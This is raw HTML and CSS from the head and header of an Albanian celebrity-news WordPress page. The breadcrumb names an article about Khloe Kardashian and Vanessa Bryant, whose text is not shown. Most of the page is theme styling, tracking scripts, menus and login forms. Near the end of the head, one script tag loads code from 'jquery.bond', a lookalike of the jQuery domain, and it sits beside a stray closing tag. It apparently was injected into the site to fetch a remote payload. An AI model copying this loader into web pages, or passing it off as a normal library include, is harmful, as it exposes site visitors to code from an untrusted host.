    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f74799;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f74799 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f74799;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f74799 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f74799 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f74799;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f74799 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f74799;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f74799;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 71, 153, 0.7);
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f438a3;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(247,0,123,0.8);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(247,0,123,0.8);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(247,0,123,0.8) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: rgba(247,0,123,0.8);
    }
    
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: rgba(247,0,123,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e524b8;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e23497;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e23497;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e23497;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e23497;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e23497 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: rgba(255,255,255,0.79) !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(247,0,123,0.8) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(247,0,123,0.8);
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: rgba(247,0,123,0.8);
    }

    
    .white-popup-block:after {
        background: rgba(255,58,169,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,58,169,0.8)), color-stop(100%, rgba(66, 189, 205, 0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        background: linear-gradient(45deg, rgba(255,58,169,0.8) 0%, rgba(66, 189, 205, 0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,58,169,0.8)', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #e23497;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #e23497;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #e23497;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(226, 52, 151, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #e23497;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: rgba(247,0,123,0.8);
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: rgba(247,0,123,0.8);
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: rgba(247,0,123,0.8);
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Abel;
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-post-date .entry-date {
        font-family:Abel;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Abel;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Abel;
	font-size:25px;
	font-weight:500;
	
    }
    
	.footer-text-wrap {
		font-family:Abel;
	
	}
	
	.td-sub-footer-copy {
		font-family:Abel;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Abel;
	
	}




	
    body, p {
    	font-family:Abel;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #f74799;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #f74799;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #f74799 transparent transparent transparent;
	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-132745258-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-132745258-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.flitet.se/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.flitet.se/category/celebrity-news/",
                    "name": "Celebrity News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/",
                    "name": "Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për..."                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.flitet.se/wp-content/uploads/2016/02/cropped-FACEBOKK-LOGO-270x270.jpg" /><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f74799;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f74799;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f74799;
                }
                .tdm-btn-style1 {
					background-color: #f74799;
				}
				.tdm-btn-style2:before {
				    border-color: #f74799;
				}
				.tdm-btn-style2 {
				    color: #f74799;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f74799;
                    -moz-box-shadow: 0 2px 16px #f74799;
                    box-shadow: 0 2px 16px #f74799;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f74799;
                    -moz-box-shadow: 0 4px 26px #f74799;
                    box-shadow: 0 4px 26px #f74799;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: rgba(247,0,123,0.8);
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: rgba(247,0,123,0.8);
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: rgba(247,0,123,0.8);
                }</style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','2124054521219356');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2124054521219356&ev=PageView&noscript=1"
/></noscript><body class="post-template-default single single-post postid-16439 single-format-standard ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje global-block-template-11 td-lifestyle td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.flitet.se/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768781507' data-srcset='https://www.flitet.se/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768781507 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-flitet-se-meny-container"><ul id="menu-flitet-se-meny" class="td-mobile-main-menu"><li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1227"><a href="https://www.flitet.se/">FLITET.SE</a></li><li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.flitet.se/vec-flitet-se/">VEÇ FLITET SE</a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.flitet.se/populli-flet-se/">Populli flet se</a></li><li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.flitet.se/shendeti/">Shëndeti</a></li><li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://www.flitet.se/showbiz/">Showbiz</a></li><li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://www.flitet.se/life-style/">Life Style</a></li><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.flitet.se/argetim/">Argëtim</a></li><li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.flitet.se/kuriozitete/">Kuriozitete</a></li><li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.flitet.se/teknologji/">Teknologji</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href="https://www.flitet.se/video/">Video</a></li><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1217"><a href="https://www.flitet.se/me-shume/">Më shumë<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.flitet.se/udhetime/">Udhëtime</a></li><li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.flitet.se/reklamuesit/">Reklamuesit</a></li><li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.flitet.se/contact-us/">Contact Us</a></li><li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1226"><a href="https://www.flitet.se/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1230"><a href="https://www.flitet.se/te-gjitha/">Të Gjitha</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.flitet.se/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.flitet.se/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div >Friday, January 23, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.flitet.se/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.flitet.se/">
<img data-lazyloaded="1" src="[data-uri]" width="310" height="102" class="td-retina-data" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" data-src="https://www.flitet.se/wp-content/uploads/2019/01/MOBILE-LOGO-1.png" alt=""/>
<span class="td-visual-hidden">FLITET.SE</span>
